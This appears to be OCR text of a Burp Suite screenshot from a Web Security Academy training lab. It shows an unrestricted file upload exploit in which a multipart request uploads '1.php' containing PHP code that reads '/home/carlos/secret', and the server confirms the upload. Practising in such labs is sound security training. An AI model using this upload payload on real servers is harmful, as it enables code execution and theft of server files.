 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.12.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time Liste
1 http://edge.microsoft.com GET /captiveportal/generate_204 204 275 204.79.197.219 17:16:02 21 ... 8080
9 https://ac351fe41e24a361c1... GET /files/avatars/1.php 200 166 HTML php ✓ 18.200.141.238 17:17:55 21 ... 8080
12 https://ac351fe41e24a361c1... GET /files/avatars/1.php 200 199 text php ✓ 18.200.141.238 17:18:43 21 ... 8080
2 https://ac351fe41e24a361c1... GET /my-account 200 4053 HTML Remote code executio... ✓ 18.200.141.238 17:16:07 21 ... 8080
5 https://ac351fe41e24a361c1... GET /my-account 200 4041 HTML Remote code executio... ✓ 18.200.141.238 17:16:30 21 ... 8080
8 https://ac351fe41e24a361c1... GET /my-account 200 4038 HTML Remote code executio... ✓ 18.200.141.238 17:17:54 21 ... 8080
11 https://ac351fe41e24a361c1... GET /my-account 200 4038 HTML Remote code executio... ✓ 18.200.141.238 17:18:42 21 ... 8080
4 https://ac351fe41e24a361c1... POST /my-account/avatar ✓ 200 322 HTML ✓ 18.200.141.238 17:16:24 21 ... 8080
7 https://ac351fe41e24a361c1... POST /my-account/avatar ✓ 200 319 HTML ✓ 18.200.141.238 17:17:51 21 ... 8080
10 https://ac351fe41e24a361c1... POST /my-account/avatar ✓ 200 319 HTML ✓ 18.200.141.238 17:18:36 21 ... 8080
Request
Pretty Raw Hex \n
17 Sec-Fetch-Dest: document
18 Referer: https://ac351fe41e24a361c10f218d00a800ba.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
21 Connection: close
22
23 ------WebKitFormBoundaryxuRg8iFGsKJjAoAp
24 Content-Disposition: form-data; name="avatar"; filename="1.php"
25 Content-Type: application/octet-stream
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundaryxuRg8iFGsKJjAoAp
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryxuRg8iFGsKJjAoAp
33 Content-Disposition: form-data; name="csrf"
34
35 pKifPZFiu7PU4ifnSH08sSB1JE1ZjhPp
36 ------WebKitFormBoundaryxuRg8iFGsKJjAoAp--
37
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 21 Jan 2022 09:18:36 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 128
8
9 The file avatars/1.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>
10
Search... 0 matches
Inspector
Request Attributes 2
Request Body Parameters 3
Request Cookies 1
Request Headers 20
Response Headers 6